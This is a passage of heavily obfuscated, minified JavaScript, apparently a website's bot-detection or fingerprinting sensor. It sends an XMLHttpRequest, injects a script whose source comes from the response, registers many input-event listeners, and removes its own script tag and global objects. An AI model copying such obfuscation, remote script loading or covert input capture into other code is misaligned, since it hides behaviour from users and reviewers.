Rd()[Lz(Xw)],Gs('',[][[]]))?Rd()[Lz(SmC)].call(null,mL,T1,lw,vH):Rd()[Lz(d9)](KWC,qdC,sx,Wg)]());FX.pop();return;}var gbC=p9C();gbC[Zh()[U7(Zk)](Z0C,j1)](gh(typeof CX()[cR(On)],Gs('',[][[]]))?CX()[cR(sX)](q4,rT,fO,TlC):CX()[cR(Wr)](hcF,d9,tr,l9),(gh(typeof Rd()[Lz(Cp)],Gs('',[][[]]))?Rd()[Lz(d9)].apply(null,[jXC,qd,KU,Z9]):Rd()[Lz(VY)](E1,I9,KO,pJ))[CX()[cR(Rs)](Xn,Fw,GX,bp)](vjF,Zh()[U7(kAC)](IEC,qv))[CX()[cR(Rs)].apply(null,[Xn,sn,GX,bp])](LZ[Zh()[U7(l3)](NQ,Y1)][qZ()[qE(V4)](Qs,Mp,sg)]()),E5(E5({})));gbC[CX()[cR(KU)](AYC,Fw,TE,tv)]=function(){FX.push(pq);if(gh(gbC[Gd(typeof Zh()[U7(V4)],Gs([],[][[]]))?Zh()[U7(tE)].call(null,QY,An):Zh()[U7(Ds)].call(null,ZJC,MT)],wR[LB])){if(gh(gbC[gh(typeof CX()[cR(UX)],Gs([],[][[]]))?CX()[cR(sX)](h8C,Ws,PB,mcC):CX()[cR(l9)](Bf,Wr,Wr,RO)],cJ)){try{var OSF=FX.length;var C6C=E5(TC);wLF();vSF();mrC();vcF();LZ[fY()[Ig(x7)](jz,bp,rO)](function(){FX.push(ltF);var bDF=LZ[Gd(typeof fY()[Ig(Zk)],'undefined')?fY()[Ig(Fw)](Ws,wO,tfC):fY()[Ig(Pk)](E5({}),mLC,JxC)][Fg()[x9(tE)](Pk,Fw,Fw,QEC)](CX()[cR(v7)].call(null,mT,E5(E5(JB)),LB,Fn));bDF[CX()[cR(bp)](nL,wb,rT,Zr)]=fY()[Ig(v7)](qs,C7C,X2);bDF[Zh()[U7(LB)](Vv,Pk)]=gbC[qZ()[qE(J4)](x7,wb,Sb)];bDF[CX()[cR(Ap)](Af,x7,Ds,Mp)](nM()[W3(KO)].apply(null,[R7,Ws,Er,VY]),mw()[B9(nB)].apply(null,[Uf,dJC,Fw,sB]));bDF[CX()[cR(Ap)].call(null,Af,E5(E5({})),l3,Mp)](CX()[cR(Bw)](RJ,bH,E5(QV),T1),LZ[Zh()[U7(l3)].apply(null,[zw,Y1])][qZ()[qE(V4)].apply(null,[Qs,N9,K9])]());LZ[fY()[Ig(Fw)](E5(E5(JB)),wO,tfC)][Zh()[U7(l9)].apply(null,[wV,tv])][fY()[Ig(YR)].call(null,E5(E5({})),v6,Ys)](bDF);FX.pop();},wr);}catch(KtF){FX.splice(qM(OSF,JB),Infinity,pq);LZ[fY()[Ig(x7)](PX,bp,rO)](function(){XrC();},wR[Z6]);}}else{LZ[Gd(typeof fY()[Ig(V4)],'undefined')?fY()[Ig(x7)].apply(null,[sB,bp,rO]):fY()[Ig(Pk)].apply(null,[TV,J2,QVC])](function(){XrC();},wR[Z6]);}}FX.pop();};gbC[Gd(typeof Zh()[U7(Gz)],'undefined')?Zh()[U7(f6)].call(null,v4C,GX):Zh()[U7(Ds)].apply(null,[zcC,rB])]();}catch(ISF){FX.splice(qM(dlF,JB),Infinity,wBC);LZ[gh(typeof fY()[Ig(A6)],'undefined')?fY()[Ig(Pk)].call(null,Mh,Fx,qO):fY()[Ig(x7)](pJ,bp,BfC)](function(){XrC();},wR[Z6]);}FX.pop();};var wLF=function(){FX.push(MZC);try{var d8F=FX.length;var sDF=E5([]);if(E5(LZ[fY()[Ig(Fw)](P9,wO,z9C)][cX()[Z2(tT)](qs,bH,BZC,vb,Qs,E5(E5(QV)))])){FX.pop();return;}LZ[fY()[Ig(Fw)].apply(null,[E5(E5({})),wO,z9C])][cX()[Z2(tT)](UX,f6,BZC,vb,Qs,kR)](gh(typeof CX()[cR(TE)],'undefined')?CX()[cR(sX)](PGC,kR,E5(JB),NjC):CX()[cR(j1)].call(null,f2C,lB,Kp,kR),qcF,E5(E5({})));LZ[fY()[Ig(Fw)](MJ,wO,z9C)][cX()[Z2(tT)](cT,Zx,BZC,vb,Qs,tb)](Fg()[x9(Y1)].call(null,c5,SmC,E5(JB),ER),GNF,E5(E5([])));LZ[gh(typeof fY()[Ig(fX)],Gs([],[][[]]))?fY()[Ig(Pk)](rT,HU,B1):fY()[Ig(Fw)](KO,wO,z9C)][cX()[Z2(tT)](N9,rT,BZC,vb,Qs,MJ)](Fg()[x9(vB)](tk,m3,Mh,n5),flF,E5(E5({})));LZ[fY()[Ig(Fw)].call(null,PB,wO,z9C)][cX()[Z2(tT)](E5([]),rT,BZC,vb,Qs,tT)](j6()[nn(KO)](wO,mMC,RO,c5),vLF,E5(E5([])));LZ[Gd(typeof fY()[Ig(tE)],'undefined')?fY()[Ig(Fw)](E5(E5(QV)),wO,z9C):fY()[Ig(Pk)](E5(JB),LO,gK)][cX()[Z2(tT)].apply(null,[Wr,YR,BZC,vb,Qs,E5({})])](Zh()[U7(q6)](GRC,MJ),ptF,E5(zt));LZ[fY()[Ig(Fw)].apply(null,[PX,wO,z9C])][cX()[Z2(tT)].apply(null,[LB,TE,BZC,vb,Qs,E5(E5(QV))])](fY()[Ig(v6)](Zk,x7,xNF),OcF,E5(E5({})));LZ[fY()[Ig(Fw)].apply(null,[gB,wO,z9C])][gh(typeof cX()[Z2(nb)],Gs([],[][[]]))?cX()[Z2(JB)].call(null,E5(E5(QV)),VY,Dk,v4,E1C,E5({})):cX()[Z2(tT)](TR,tk,BZC,vb,Qs,Gz)](Rd()[Lz(G3)].apply(null,[Pg,Uk,kR,pb]),JjF,E5(E5([])));LZ[fY()[Ig(Fw)].apply(null,[KE,wO,z9C])][cX()[Z2(tT)].call(null,q4,GX,BZC,vb,Qs,E5(E5({})))](CX()[cR(qK)](fmC,Mp,sB,If),wAF,E5(zt));LZ[fY()[Ig(Fw)].call(null,Z6,wO,z9C)][cX()[Z2(tT)](LB,mp,BZC,vb,Qs,QV)](fY()[Ig(T1)](VY,Hx,Pg),gNF,E5(E5({})));LZ[fY()[Ig(Fw)].apply(null,[sX,wO,z9C])][cX()[Z2(tT)].apply(null,[E5(E5([])),GX,BZC,vb,Qs,k6])](qZ()[qE(v7)].apply(null,[Rs,VY,QY]),kCF,E5(E5(TC)));LZ[fY()[Ig(Fw)](O2,wO,z9C)][cX()[Z2(tT)].call(null,ME,qx,BZC,vb,Qs,tk)](CX()[cR(L0C)](wn,Ds,E5({}),pb),YbC,E5(E5({})));LZ[fY()[Ig(Fw)](E5(E5({})),wO,z9C)][cX()[Z2(tT)](Mp,hO,BZC,vb,Qs,vH)](nM()[W3(cT)](sB,j1,b2C,B7),mCF,E5(E5(TC)));LZ[fY()[Ig(Fw)](l3,wO,z9C)][cX()[Z2(tT)](KU,Zn,BZC,vb,Qs,d9)](fY()[Ig(XtC)].call(null,O2,Y1,jX),jFF,E5(E5({})));if(rjF){LZ[fY()[Ig(Fw)].apply(null,[TK,wO,z9C])][cX()[Z2(tT)](ME,KU,BZC,vb,Qs,E5(E5([])))](Rd()[Lz(jr)].apply(null,[kV,bp,N9,E5(QV)]),HcF,E5(E5({})));LZ[fY()[Ig(Fw)](GX,wO,z9C)][gh(typeof cX()[Z2(Hx)],Gs([],[][[]]))?cX()[Z2(JB)].call(null,E5(E5(JB)),N9,fg,vYC,d4C,nB):cX()[Z2(tT)](KO,wb,BZC,vb,Qs,sx)](Rd()[Lz(C7C)](G3C,kR,TR,QV),btF,E5(E5(TC)));LZ[gh(typeof fY()[Ig(Kp)],Gs([],[][[]]))?fY()[Ig(Pk)](tk,EDC,wb):fY()[Ig(Fw)](YV,wO,z9C)][cX()[Z2(tT)].apply(null,[ME,l9,BZC,vb,Qs,B2])](Zh()[U7(Gx)].apply(null,[R5,If]),VFF,E5(E5({})));LZ[fY()[Ig(Fw)].apply(null,[fO,wO,z9C])][Gd(typeof cX()[Z2(N9)],Gs(Rd()[Lz(VY)](WsC,I9,nb,KE),[][[]]))?cX()[Z2(tT)](wb,VY,BZC,vb,Qs,kR):cX()[Z2(JB)](TR,nb,lv,SYC,qU,vV)](CX()[cR(Cp)].apply(null,[W4,KO,I5,KU]),dAF,E5(E5({})));LZ[fY()[Ig(Fw)].apply(null,[Hx,wO,z9C])][cX()[Z2(tT)](Qs,tk,BZC,vb,Qs,O2)](mw()[B9(qs)](nb,T0C,UX,TK),z6C,E5(E5(TC)));LZ[fY()[Ig(Fw)](GX,wO,z9C)][cX()[Z2(tT)](Ds,rT,BZC,vb,Qs,qx)](j6()[nn(KE)].call(null,fX,KXC,Zn,VY),jNF,E5(E5({})));}if(M2C){LZ[fY()[Ig(Fw)].call(null,sx,wO,z9C)][cX()[Z2(tT)].call(null,E5(E5([])),Zk,BZC,vb,Qs,wk)](Gd(typeof mw()[B9(tr)],Gs(Rd()[Lz(VY)](WsC,I9,Z9,vV),[][[]]))?mw()[B9(KE)](cT,zgC,sB,DK):mw()[B9(LB)](nb,dzC,mg,MjC),QNF,E5(E5({})));LZ[fY()[Ig(Fw)](E5(JB),wO,z9C)][cX()[Z2(tT)].call(null,Zx,mp,BZC,vb,Qs,E5(E5(JB)))](CX()[cR(qDC)].call(null,rcC,ME,f6,jz),ZjF,E5(E5([])));LZ[fY()[Ig(Fw)].call(null,Bv,wO,z9C)][cX()[Z2(tT)].call(null,E5(E5({})),tr,BZC,vb,Qs,bU)](Zh()[U7(qs)](Vn,Wr),vlF,E5(E5(TC)));}if(LZ[gh(typeof Zh()[U7(Ov)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,nB,FRC):Zh()[U7(VY)](Ms,ME)][cX()[Z2(tT)](E5({}),c5,BZC,vb,Qs,P9)]){LZ[Zh()[U7(VY)].apply(null,[Ms,ME])][gh(typeof cX()[Z2(lw)],Gs(Rd()[Lz(VY)](WsC,I9,JB,x7),[][[]]))?cX()[Z2(JB)](Mp,sX,OM,MLC,M3,tb):cX()[Z2(tT)].apply(null,[vV,tb,BZC,vb,Qs,lx])](Gd(typeof Rd()[Lz(I5)],Gs('',[][[]]))?Rd()[Lz(If)](v4,D1,Ws,lx):Rd()[Lz(d9)].call(null,hCF,U5C,Wr,KE),PzC,E5(zt));LZ[gh(typeof Zh()[U7(l3)],Gs([],[][[]]))?Zh()[U7(Ds)](dNC,H4):Zh()[U7(VY)].call(null,Ms,ME)][cX()[Z2(tT)].apply(null,[Z9,Wg,BZC,vb,Qs,Cp])](Zh()[U7(XtC)].call(null,RDC,bp),hBC,E5(zt));if(gBC){LZ[Zh()[U7(VY)](Ms,ME)][cX()[Z2(tT)](RO,TK,BZC,vb,Qs,YR)](Zh()[U7(Gx)](R5,If),gBC,E5(zt));}if(vEC){LZ[Zh()[U7(VY)].apply(null,[Ms,ME])][Gd(typeof cX()[Z2(Qs)],Gs([],[][[]]))?cX()[Z2(tT)].apply(null,[AQ,TV,BZC,vb,Qs,tk]):cX()[Z2(JB)].apply(null,[E5(E5(JB)),WX,qq,G4,jz,wb])](Rd()[Lz(jr)](kV,bp,E5([]),sB),vEC,E5(E5([])));}if(hNF){LZ[Zh()[U7(VY)](Ms,ME)][cX()[Z2(tT)].apply(null,[kR,Fw,BZC,vb,Qs,k6])](Zh()[U7(vB)](lh,PX),EFF,E5(zt));}}if(KBC){LZ[fY()[Ig(Fw)].call(null,tT,wO,z9C)][Gd(typeof cX()[Z2(Xw)],Gs(Rd()[Lz(VY)].call(null,WsC,I9,sn,Zk),[][[]]))?cX()[Z2(tT)](YR,l3,BZC,vb,Qs,E5(QV)):cX()[Z2(JB)].apply(null,[Qs,Pk,LM,mtC,ncC,q4])](gh(typeof Rd()[Lz(kx)],Gs('',[][[]]))?Rd()[Lz(d9)](DNC,jT,E5(E5(QV)),k6):Rd()[Lz(SR)].apply(null,[qB,ncC,fO,PB]),KBC,E5(E5(TC)));LZ[fY()[Ig(Fw)](tT,wO,z9C)][gh(typeof cX()[Z2(vH)],'undefined')?cX()[Z2(JB)](l3,tT,ps,WvC,H8C,TK):cX()[Z2(tT)](Zn,GX,BZC,vb,Qs,KO)](CX()[cR(Bg)](Gn,UX,Bv,TE),KBC,E5(E5(TC)));LZ[fY()[Ig(Fw)](PX,wO,z9C)][cX()[Z2(tT)](E5([]),l3,BZC,vb,Qs,GX)](cX()[Z2(nb)](E5(JB),cT,j8F,QV,Rs,PB),KBC,E5(E5(TC)));LZ[fY()[Ig(Fw)].apply(null,[YV,wO,z9C])][cX()[Z2(tT)](JB,x7,BZC,vb,Qs,c5)](qZ()[qE(kb)].apply(null,[Nb,wb,GH]),KBC,E5(E5([])));}if(LZ[fY()[Ig(Fw)](Cp,wO,z9C)][fY()[Ig(Bw)](vV,Cp,BYC)]){LZ[fY()[Ig(Fw)](E5(QV),wO,z9C)][gh(typeof fY()[Ig(vV)],Gs('',[][[]]))?fY()[Ig(Pk)](JB,jr,KE):fY()[Ig(Bw)].call(null,KU,Cp,BYC)](CX()[cR(Gx)](KM,hO,JB,qK),ptF);LZ[fY()[Ig(Fw)].call(null,Bv,wO,z9C)][fY()[Ig(Bw)].call(null,RO,Cp,BYC)](Zh()[U7(Fn)].apply(null,[R2,Mp]),OcF);LZ[Gd(typeof fY()[Ig(TV)],Gs([],[][[]]))?fY()[Ig(Fw)](E5({}),wO,z9C):fY()[Ig(Pk)].apply(null,[TV,Xk,Rs])][fY()[Ig(Bw)](wb,Cp,BYC)](qZ()[qE(On)](YV,lx,Kt),JjF);LZ[fY()[Ig(Fw)].call(null,Mh,wO,z9C)][fY()[Ig(Bw)](E5(JB),Cp,BYC)](gh(typeof qZ()[qE(kR)],Gs([],[][[]]))?qZ()[qE(JB)](TgC,Ws,p1):qZ()[qE(np)].apply(null,[WX,Zk,lz]),wAF);LZ[fY()[Ig(Fw)].call(null,cT,wO,z9C)][fY()[Ig(Bw)](I5,Cp,BYC)](Fg()[x9(q6)](x7,JB,E5(E5({})),wg),YbC);LZ[fY()[Ig(Fw)](E5(E5(JB)),wO,z9C)][gh(typeof fY()[Ig(v6)],'undefined')?fY()[Ig(Pk)].apply(null,[E5(JB),EzC,YSF]):fY()[Ig(Bw)].call(null,rT,Cp,BYC)](Gd(typeof CX()[cR(kb)],Gs([],[][[]]))?CX()[cR(Ov)](PfC,wk,rT,Gx):CX()[cR(sX)](Zb,q4,Ap,tk),mCF);LZ[fY()[Ig(Fw)](E5(JB),wO,z9C)][Gd(typeof fY()[Ig(rT)],Gs([],[][[]]))?fY()[Ig(Bw)].call(null,lw,Cp,BYC):fY()[Ig(Pk)](fX,LY,WsC)](cX()[Z2(sh)](pJ,I9,tI,jr,Ds,vH),jFF);if(rjF){LZ[fY()[Ig(Fw)].call(null,UX,wO,z9C)][fY()[Ig(Bw)](I5,Cp,BYC)](mw()[B9(KE)].apply(null,[ME,zgC,sB,DK]),QNF);LZ[Gd(typeof fY()[Ig(tT)],'undefined')?fY()[Ig(Fw)].call(null,Mh,wO,z9C):fY()[Ig(Pk)](E5(E5({})),vr,E1C)][Gd(typeof fY()[Ig(qv)],'undefined')?fY()[Ig(Bw)](bH,Cp,BYC):fY()[Ig(Pk)].call(null,Kp,Ap,N9)](Gd(typeof Rd()[Lz(wb)],Gs([],[][[]]))?Rd()[Lz(jr)](kV,bp,zJ,TR):Rd()[Lz(d9)].call(null,MB,YkC,YV,E5(QV)),HcF);LZ[fY()[Ig(Fw)](E5(E5([])),wO,z9C)][Gd(typeof fY()[Ig(gx)],Gs([],[][[]]))?fY()[Ig(Bw)](Z6,Cp,BYC):fY()[Ig(Pk)](wk,m0C,xBC)](CX()[cR(qDC)].call(null,rcC,sx,E5({}),jz),ZjF);LZ[fY()[Ig(Fw)](sh,wO,z9C)][fY()[Ig(Bw)].apply(null,[lB,Cp,BYC])](Rd()[Lz(C7C)].apply(null,[G3C,kR,E5(QV),zJ]),btF);LZ[fY()[Ig(Fw)](TK,wO,z9C)][fY()[Ig(Bw)](O2,Cp,BYC)](Gd(typeof Zh()[U7(Ds)],Gs([],[][[]]))?Zh()[U7(Gx)](R5,If):Zh()[U7(Ds)](gcC,HM),VFF);LZ[fY()[Ig(Fw)](Hx,wO,z9C)][fY()[Ig(Bw)](Xw,Cp,BYC)](Gd(typeof Zh()[U7(If)],Gs([],[][[]]))?Zh()[U7(qs)].call(null,Vn,Wr):Zh()[U7(Ds)](Sq,XK),vlF);}}VZC();}catch(vDF){FX.splice(qM(d8F,JB),Infinity,MZC);}FX.pop();};var vSF=function(){FX.push(M3);try{var sIC=FX.length;var L8F=E5({});if(AwC&&AwC[Fg()[x9(I9)].call(null,TR,wO,sh,lh)]){LZ[gh(typeof fY()[Ig(nB)],'undefined')?fY()[Ig(Pk)].apply(null,[ME,Nr,mv]):fY()[Ig(j1)].apply(null,[AQ,TR,lh])](AwC[Fg()[x9(I9)](N9,wO,E5(E5({})),lh)]);}if(Gd(typeof S4C,Rd()[Lz(P9)](M2,lB,bp,f6))){LZ[fY()[Ig(j1)](x7,TR,lh)](S4C);}if(Gd(typeof MHC,gh(typeof Rd()[Lz(gx)],Gs([],[][[]]))?Rd()[Lz(d9)].apply(null,[jAC,RJC,x7,E5(QV)]):Rd()[Lz(P9)](M2,lB,O2,cT))){LZ[fY()[Ig(j1)](fX,TR,lh)](MHC);}if(Gd(typeof VQC,Rd()[Lz(P9)].apply(null,[M2,lB,B2,qx]))){LZ[fY()[Ig(j1)](vH,TR,lh)](VQC);}if(Gd(typeof K1C,Gd(typeof Rd()[Lz(Pk)],'undefined')?Rd()[Lz(P9)].apply(null,[M2,lB,E5(E5([])),YV]):Rd()[Lz(d9)](EM,I9,Wg,Mh))){LZ[fY()[Ig(j1)](LB,TR,lh)](K1C);}if(Gd(typeof BMC,Rd()[Lz(P9)].call(null,M2,lB,P9,sh))){LZ[fY()[Ig(j1)](ME,TR,lh)](BMC);}if(Gd(WrC,null)){LZ[Zh()[U7(CRC)](M6,O2)](WrC);WrC=null;}if(Gd(GcF,null)){LZ[Zh()[U7(CRC)](M6,O2)](GcF);GcF=null;}}catch(FFF){FX.splice(qM(sIC,JB),Infinity,M3);}FX.pop();};var mrC=function(){FX.push(Br);try{var IbC=FX.length;var l6C=E5({});var VDF;if(LZ[gh(typeof fY()[Ig(KE)],Gs('',[][[]]))?fY()[Ig(Pk)](E5(E5({})),jI,HU):fY()[Ig(Fw)](TR,wO,YM)][j6()[nn(tk)](lx,TzC,Ds,Xw)]){VDF=LZ[fY()[Ig(Fw)](Rs,wO,YM)][j6()[nn(tk)].call(null,lx,TzC,QV,Xw)];}else{var RcF=LZ[fY()[Ig(Fw)](E5([]),wO,YM)][Zh()[U7(Zr)](w7,V4)](CX()[cR(v7)](Un,PX,sB,Fn));for(var HWF=qM(RcF[CX()[cR(QV)](Fs,d9,bU,KO)],JB);VFC(HWF,wR[d9]);HWF--){var cIC=RcF[HWF][gh(typeof j6()[nn(mp)],Gs(Gd(typeof Rd()[Lz(Wg)],Gs('',[][[]]))?Rd()[Lz(VY)](n0C,I9,Uf,tb):Rd()[Lz(d9)].apply(null,[Vs,E4,TR,hO]),[][[]]))?j6()[nn(sX)].call(null,bp,hK,tr,qzC):j6()[nn(Rs)].apply(null,[wBC,sVC,TV,d9])];if(cIC&&(cIC[fY()[Ig(fX)](UX,Mp,w1)](hgC)||cIC[Gd(typeof fY()[Ig(sn)],Gs([],[][[]]))?fY()[Ig(fX)].call(null,Mh,Mp,w1):fY()[Ig(Pk)].call(null,vV,cLC,Wr)](Es()[nh(wb)].call(null,vBC,xk,Ds,E5(E5(JB)),tE,B2))||gh(cIC,hgC))){VDF=RcF[HWF];break;}}}if(VDF&&VDF[fY()[Ig(On)](tT,pb,LY)]){VDF[fY()[Ig(On)](fg,pb,LY)][Fg()[x9(MYC)](Z9,Zr,TE,lvC)](VDF);}}catch(YqC){FX.splice(qM(IbC,JB),Infinity,Br);}FX.pop();};var vcF=function(){FX.push(d9);try{var SSF=FX.length;var gtF=E5({});delete LZ[Gd(typeof Zh()[U7(55)],Gs([],[][[]]))?Zh()[U7(7)](771,63):Zh()[U7(10)].apply(null,[566,499])].bmak;delete LZ[Zh()[U7(7)].call(null,771,63)]._cf;delete LZ[Zh()[U7(7)](771,63)][fY()[Ig(113)](E5(E5([])),22,873)];if(Gd(typeof FG,Rd()[Lz(P9)](X3,lB,bU,TK))&&FG[Rd()[Lz(J4)](sU,VY,E5(E5(JB)),TK)]){delete FG[Rd()[Lz(158)].apply(null,[336,7,E5(E5(0)),61])];}if(sqC&&gh(typeof sqC[Fg()[x9(Gz)].apply(null,[YV,Ux,c5,P0C])],CX()[cR(Z9)].apply(null,[bZ,QV,E5(E5(JB)),cT]))){sqC[Fg()[x9(Gz)](B2,Ux,qs,P0C)]();sqC=null;}}catch(H8F){FX.splice(qM(SSF,JB),Infinity,d9);}FX.pop();};var VrC=function(){QLF=wR[JB];UNF=Z9;};var dDF=function(){var wjF=ZmC(WS,[]);if(Gd(wjF,ULF)){wvC();RYC(E5(E5(zt)));ULF=wjF;}};FX.push(jI);V2[mw()[B9(QV)](Uf,Z8C,JB,jz)](OR);var tSF=V2(wR[d9]);var slC=new (LZ[fY()[Ig(UX)](E5(E5(JB)),fO,EDC)])(Fn);var NcC=gh(typeof Rd()[Lz(Wg)],Gs('',[][[]]))?Rd()[Lz(d9)].apply(null,[nWC,hK,E5([]),d9]):Rd()[Lz(VY)](F1,I9,tr,pJ);var QNC=wR[Ds];var UEC=fY()[Ig(Rs)](Ds,B2,dg);var RZC=Rd()[Lz(YV)].apply(null,[Ob,nB,GX,jz]);var mhC=Rd()[Lz(WX)].apply(null,[U6,UB,Gz,Zk]);var WXC=Gd(typeof Fg()[x9(sB)],Gs([],[][[]]))?Fg()[x9(qs)](VY,k6,RO,zX):Fg()[x9(sB)](Xw,x3,E5(E5([])),kn);var czC=Gd(typeof Rd()[Lz(Wg)],Gs([],[][[]]))?Rd()[Lz(Z9)](CwC,Cp,E5(JB),l9):Rd()[Lz(d9)].apply(null,[UpC,GhC,AQ,Pk]);var EPC=Fg()[x9(bp)](Z6,pb,Ws,TT);var bAC=cX()[Z2(d9)](kR,lB,JV,EkC,sB,TK);var GqC=wR[c5];var nqC=Es()[nh(Fw)].call(null,E4,JJ,JB,Wg,tb,Z6);var zXC=Zh()[U7(Qs)](DGC,Wg);var qAF=Fg()[x9(PB)].apply(null,[E5(E5(JB)),wBC,YR,Fs]);var P2C=fY()[Ig(WX)].call(null,vH,I9,R6);var PNF=fY()[Ig(Qs)](P9,bU,sU);var UQC=gh(typeof CX()[cR(QV)],'undefined')?CX()[cR(sX)].apply(null,[HQ,x7,fX,Iv]):CX()[cR(Hx)].apply(null,[RX,qx,N9,B7]);var tZC=qZ()[qE(Qs)].call(null,qDC,Kp,Ek);var hYC=Zh()[U7(sn)].apply(null,[QgC,XtC]);var GEC=Gs(qAF,P2C);var qwC=Gs(qAF,PNF);var tWC=LZ[gh(typeof fY()[Ig(sX)],'undefined')?fY()[Ig(Pk)](cT,Hb,gLC):fY()[Ig(sn)](Rs,mp,vn)](Rd()[Lz(VY)].call(null,F1,I9,lw,E5([]))[CX()[cR(Rs)](w6,Uf,Xw,bp)](wR[YV]));var kwC=Rd()[Lz(VY)](F1,I9,cT,nb)[CX()[cR(Rs)](w6,jz,vV,bp)](qZ()[qE(sn)].call(null,bH,GX,B4));var AtF=wR[JB];var PtF=Wg;var bCF=Fw;var fIC=UX;var pIC=wR[Xw];var DbC=TV;var AWF=Zr;var b6C=vvC;var nIC=wR[WX];var k2C=MN[Gd(typeof CX()[cR(d9)],'undefined')?CX()[cR(Qs)](FYC,sh,KO,q4):CX()[cR(sX)](EFC,QV,KU,wBC)]();var QGC=wR[Z9];var bjF=gB;var jgC=MN[Rp()[Qk(Wg)](sX,LB,Qs,sX,NcF)]();var VBC=wR[R7];var N9C=MN[fY()[Ig(LB)](f6,P9,b6)]();var w5C=wR[Hx];var ccC=[Zh()[U7(LB)].apply(null,[FT,Pk]),qZ()[qE(LB)](PB,Zk,YOC),qZ()[qE(qs)].apply(null,[QV,Z6,mR]),nM()[W3(QV)](sB,zJ,pp,ME),qZ()[qE(bp)](Ws,KU,cnC),nM()[W3(Wg)].call(null,Fw,Pk,TnC,kR),Zh()[U7(qs)](ZRC,Wr)];var ULC=[Gd(typeof Rd()[Lz(PB)],'undefined')?Rd()[Lz(R7)].call(null,VSC,Bg,E5({}),TK):Rd()[Lz(d9)].call(null,hb,YHC,E5(JB),pJ),CX()[cR(sn)](BK,l3,f6,Qs),Zh()[U7(qs)].apply(null,[ZRC,Wr])];var MSC=Gf(BS,[Rd()[Lz(Hx)](f1C,TK,E5(E5(QV)),N9),JB,qZ()[qE(LB)](PB,E5({}),YOC),wR[Wg],Zh()[U7(bp)](d4,q4),d9,Zh()[U7(PB)].apply(null,[CB,On]),MN[mw()[B9(Wg)](d9,NcF,d9,lw)](),qZ()[qE(PB)].apply(null,[Cp,Hx,f2]),sB,cX()[Z2(Fw)].call(null,bU,UX,qLC,V4,c5,I5),sX,fY()[Ig(qs)](VY,tT,X0C),wR[Rs],Rd()[Lz(Rs)](ApC,Zx,tk,E5(E5(JB))),UX,Rd()[Lz(Qs)](Nk,KO,Fw,lB),MN[nM()[W3(d9)](d9,Bg,NcF,fO)](),Fg()[x9(KE)].call(null,ME,kR,I9,RDC),Ds,gh(typeof Zh()[U7(Wg)],'undefined')?Zh()[U7(Ds)].apply(null,[pq,Un]):Zh()[U7(KE)](gK,nB),wR[Qs],gh(typeof cX()[Z2(JB)],Gs([],[][[]]))?cX()[Z2(JB)](Fw,sh,RzC,hK,kKC,k6):cX()[Z2(sB)](TE,R7,gHC,c7C,YV,E5(E5({}))),YV,Es()[nh(sB)](QV,TnC,Ds,qs,Wr,qx),Xw,gh(typeof fY()[Ig(QV)],Gs('',[][[]]))?fY()[Ig(Pk)].apply(null,[f6,rcC,FwC]):fY()[Ig(bp)](KU,Kp,D9C),WX,CX()[cR(LB)](QJ,mp,LB,Zn),Z9,CX()[cR(qs)](Wp,vV,vV,Mh),R7,fY()[Ig(PB)].call(null,E5(E5(JB)),tNC,lDC),Hx,Zh()[U7(qs)](ZRC,Wr),Rs,Zh()[U7(Kp)](sM,fO),wR[sn],Zh()[U7(tT)].call(null,hTC,fg),sn]);var hNF=E5(E5(zt));var rLC=Gf(BS,[fY()[Ig(KE)](Qs,L0C,MEC),[Gf(BS,[CX()[cR(bp)].call(null,S3,cT,P9,Zr),Rd()[Lz(Hx)](f1C,TK,E5([]),O2),fY()[Ig(Kp)].call(null,lB,KU,LY),[Rd()[Lz(Hx)](f1C,TK,lB,E5(E5(JB))),Zh()[U7(cT)].apply(null,[jRC,Bv]),Fg()[x9(Kp)](jz,wb,fO,EO),Rd()[Lz(sn)](QR,l9,sx,sX),qZ()[qE(KE)](PX,E5(QV),X4)]]),Gf(BS,[gh(typeof CX()[cR(QV)],Gs('',[][[]]))?CX()[cR(sX)](VnC,E5(E5(QV)),Xw,NM):CX()[cR(bp)](S3,GX,Gz,Zr),qZ()[qE(LB)](PB,Fw,YOC),fY()[Ig(Kp)](KU,KU,LY),[gh(typeof qZ()[qE(Qs)],Gs('',[][[]]))?qZ()[qE(JB)].call(null,ppC,mp,xT):qZ()[qE(LB)].call(null,PB,P9,YOC),gh(typeof Fg()[x9(UX)],Gs('',[][[]]))?Fg()[x9(sB)].call(null,qs,FgC,TE,YJ):Fg()[x9(tT)].apply(null,[d9,If,pb,hs])],Rd()[Lz(LB)](pq,Wg,cT,sh),Gf(BS,[CX()[cR(bp)].apply(null,[S3,MJ,E5({}),Zr]),CX()[cR(qs)](Wp,pb,gB,Mh),fY()[Ig(Kp)](zJ,KU,LY),[Rd()[Lz(qs)](WE,kb,GX,zJ),qZ()[qE(Kp)](rT,E5(QV),V7)]])]),Gf(BS,[CX()[cR(bp)].apply(null,[S3,vV,gB,Zr]),Zh()[U7(bp)](d4,q4),fY()[Ig(Kp)].call(null,E5(E5(QV)),KU,LY),[nM()[W3(QV)].call(null,sB,zJ,pp,Ds)],Rd()[Lz(LB)].call(null,pq,Wg,TE,O2),Gf(BS,[CX()[cR(bp)].call(null,S3,gB,sn,Zr),CX()[cR(LB)](QJ,Wr,E5(E5(JB)),Zn),fY()[Ig(Kp)](l3,KU,LY),[Rd()[Lz(qs)](WE,kb,sx,TV),qZ()[qE(Kp)].apply(null,[rT,Kp,V7])]])]),Gf(BS,[Gd(typeof CX()[cR(R7)],'undefined')?CX()[cR(bp)].call(null,S3,Hx,Ap,Zr):CX()[cR(sX)](BU,Qs,I5,sU),Zh()[U7(PB)](CB,On),fY()[Ig(Kp)](Mh,KU,LY),[mw()[B9(d9)](fg,QM,sB,C7C),qZ()[qE(tT)].apply(null,[v6,Wg,Lg]),gh(typeof j6()[nn(QV)],Gs(gh(typeof Rd()[Lz(P9)],'undefined')?Rd()[Lz(d9)].call(null,l7C,I5,q4,I9):Rd()[Lz(VY)].apply(null,[F1,I9,WX,Gz]),[][[]]))?j6()[nn(sX)](cT,QV,Ds,qBC):j6()[nn(Wg)](DK,mPC,Xw,sB),fY()[Ig(tT)](tT,KE,cLC)]]),Gf(BS,[CX()[cR(bp)](S3,c5,Kp,Zr),qZ()[qE(PB)](Cp,YR,f2),fY()[Ig(Kp)](rT,KU,LY),[Gd(typeof Rd()[Lz(VY)],Gs([],[][[]]))?Rd()[Lz(bp)].call(null,As,Zn,E5(JB),lB):Rd()[Lz(d9)](mv,v9C,Cp,O2),Rd()[Lz(PB)].apply(null,[Mg,Z6,Wr,E5(E5({}))]),Zh()[U7(O2)](Dn,tE),Gd(typeof 